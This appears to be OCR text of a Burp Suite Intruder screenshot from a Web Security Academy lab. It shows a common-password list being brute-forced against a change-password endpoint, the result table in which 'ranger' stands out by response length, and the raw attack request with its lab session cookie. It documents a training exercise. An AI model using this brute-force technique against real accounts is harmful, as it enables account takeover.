 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length error excepti... illegal invalid fail stack access directo... file not fou... unkno... uid= c:\ varchar ODBC SQL quotati... syntax ORA- ... New passwords do not ...
53 ranger 200 3758 1
0 200 3761
1 123456 200 3761
2 password 200 3761
3 12345678 200 3761
4 qwerty 200 3761
5 123456789 200 3761
6 12345 200 3761
7 1234 200 3761
8 111111 200 3761
9 1234567 200 3761
10 dragon 200 3761
11 123123 200 3761
12 baseball 200 3761
13 abc123 200 3761
14 football 200 3761
15 monkey 200 3761
16 letmein 200 3761
17 shadow 200 3761
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net
3 Cookie: session=pAY3Sg3pZiKNHuQBglHxkcwTJMD0yoZV
4 Content-Length : 77
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0ab10099035cfdf9c02c39bf000700b3.web-security-academy.net/my-account
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close